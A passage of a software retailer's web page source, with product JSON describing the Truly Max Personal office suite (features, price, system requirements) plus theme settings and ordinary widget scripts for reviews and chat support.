data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-10T03:06:13-07:00","created_at":"2023-11-28T13:00:16-08:00","vendor":"Truly Office","type":"Software","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5900,"compare_at_price_min":5900,"compare_at_price_max":5900,"compare_at_price_varies":false,"variants":[{"id":40396444270647,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBPERSONAL","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Personal for PC","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5900,"inventory_management":"shopify","barcode":"860011516088","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816","\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Personal for PC","id":24285947494455,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-pc-31958967287863.png?v=1733218816","width":600},{"alt":"Truly Office Software Truly Max Personal for Mac","id":24227389079607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Windows OS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWindows\u003c\/b\u003e\u003c\/h3\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWindows 7, Windows 8, Windows 8.1, Windows 10, Windows 11\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"}],"freeShippingAmount":"0","messenger":false,"optimizedMessenger":false,"messengerID":"#","messengerLang":"en_US","messengerColor":"#0084ff","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":50,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":true,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","drawerupsell_product":"add-a-usb-software-backup","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>

<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//softwarekeep.com/cdn/shop/t/99/assets/designMode.js?v=33877016466100614431748531755"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//softwarekeep.com/cdn/shop/t/99/assets/smooth-scroll.poly.js?v=18144251088721767291748531751"
        document.body.append(script)
    }, 
    0
)
</script>

    <!-- <script src="/services/javascripts/currencies.js" type="text/javascript"></script> -->
    
    <script src="//softwarekeep.com/cdn/shop/t/99/assets/booster.min.js?v=115319097816951421661748535641" async></script>
    <link href="//softwarekeep.com/cdn/shop/t/99/assets/unicons.css?v=127018560314050965921748531752" rel="stylesheet" type="text/css" media="all" />

    
    
    

    

    

    

    <script>
      $(".home-guarantees-container .h-g-c-body .h-g-c-b-block:nth-child(3) .h-g-c-b-b-button").click(function(event){
        event.preventDefault();
        $("form#contact_form").slideToggle();
      });

      document.addEventListener("DOMContentLoaded", () => {
          const toggleEle = document.querySelector(".sections-menu > h3");
          const contextList = document.querySelector(".sections-menu > ul");
          toggleEle?.addEventListener("click", () => {
              contextList?.classList?.toggle("dropActive");
          })
      })


       // Get all <p> elements in the document
        var paragraphs = document.getElementsByTagName("p");

        // Loop through each <p> element
        for (var i = 0; i < paragraphs.length; i++) {
            // Check if the content of the <p> element is only &nbsp;
            if (paragraphs[i].innerHTML.trim() === '&nbsp;') {
                // Remove the <p> element
                paragraphs[i].parentNode.removeChild(paragraphs[i]);
            }
        }
    </script>
    <!-- Shopping Guarantee Seal -->
    <script type="text/javascript" src="//guarantee-cdn.com/SealCore/api/gjs?SN=955294143&t=11"></script>
    <!-- End Shopping Guarantee Seal -->

    

    <!-- Googole Review Reating -->
    <!-- BEGIN GCR Badge Code -->
    <script
      src="https://apis.google.com/js/platform.js?onload=renderBadge"
      async
      defer></script>
    <script>
      window.renderBadge = function() {
        var ratingBadgeContainer = document.createElement("div");
          document.body.appendChild(ratingBadgeContainer);
          window.gapi.load('ratingbadge', function() {
            window.gapi.ratingbadge.render(
              ratingBadgeContainer, {
                // REQUIRED
                "merchant_id": 121427595,
                // OPTIONAL
                "position": "BOTTOM_LEFT"
              });
         });
      }
    </script>
    <!-- END GCR Badge Code -->
    <!-- Start ZenddeskSupport -->
    <script>
      let flag = 1;
        $(document).hover(function(){
          if(flag){
          var apis = document.createElement('script');
        apis.setAttribute('src','//static.zdassets.com/ekr/snippet.js?key=53ee61ca-67e4-4b89-a8e8-4d0ecc24a87c');
            apis.setAttribute("defer","true")
            apis.setAttribute("key","zendesk-chat-script")
            apis.setAttribute("id","ze-snippet")
            apis.setAttribute("async","true")
            apis.setAttribute("type","text/javascript")
        document.head.appendChild(apis);
            flag=0;
            }

        });
  </script>

    <!-- --- product tempalte popup -- -->
    

<div id="myModal_wish" class="modal outside_closed" style='display:none;'>
<!-- Modal content -->
<div class="modal-content">
  <div class="pop_wrapers">
    <div class="close_sec">
      <span id="wish_close" class="closes"><i class="uil uil-times"></i><span>Close</span></span>
    </div>
    <div class="content_wper">
      <div class="content_scroll">
        <h3>There's a Reason Our Prices Are Low</h3>
        <p>It’s not because we have access to some exclusive deal.</p>
        <p>Just like a car manufacturer builds a car and relies on dealers to sell it, software creators develop products and work with retail partners to distribute them.</p>
        <p>Major retailers like Best Buy aren’t focused on offering the lowest prices. With many stores, employees, and large overheads, their pricing reflects their operating costs.</p>
        <p>To get big-box stores to carry certain software products, developers often provide wholesale discounts of 34% to 40%.</p>
        <p>Why? Because once the software is developed and launched, selling each additional copy costs virtually nothing.</p>
        <p>It’s similar to when Taylor releases a new album—every extra sale takes <b>zero effort</b>.</p>
        <p>Now back to Best Buy.</p>
        <p>When a developer offers favorable pricing to one retailer, they’re often required by law to extend the same terms to all authorized resellers.</p>
        <p>Including Software Keep.</p>
      </div>
    </div>
  </div>
</div>

<!-- Modal content -->
</div>

<!--whythis popup Start Modal content -->
<div id="wythismyModal" class="whymodal outside_closed" style='display:none;'>
  <div class="modal-content">
    <div class="pop_wrapers">
      <div class="close_sec">
